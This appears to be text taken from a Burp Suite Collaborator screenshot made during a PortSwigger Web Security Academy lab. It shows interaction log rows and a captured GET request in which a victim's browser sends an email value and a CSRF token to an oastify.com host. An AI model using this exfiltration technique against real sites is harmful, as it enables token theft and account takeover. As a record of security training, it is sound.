 10 2025-Oct-19 23:19:58.863 UTC HTTP 1z1etnv1f2gizujd0709c0w3uu0lobc0 34.253.173.2
11 2025-Oct-19 23:19:58.926 UTC HTTP 1z1etnv1f2gizujd0709c0w3uu0lobc0 34.253.173.2
12 2025-Oct-19 23:19:58.926 UTC HTTP 1z1etnv1f2gizujd0709c0w3uu0lobc0 34.253.173.2
13 2025-Oct-19 23:20:00.783 UTC HTTP 1z1etnv1f2gizujd0709c0w3uu0lobc0 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /exploit?email=foo%40bar&csrf=C8mzdig13eL2u7JavltwExeBkPpdihJ6 HTTP/1.1
2 Host: 1z1etnv1f2gizujd0709c0w3uu0lobc0.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aac00d1048844ab81ed2a480070009d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: en-US,en;q=0.9
17
18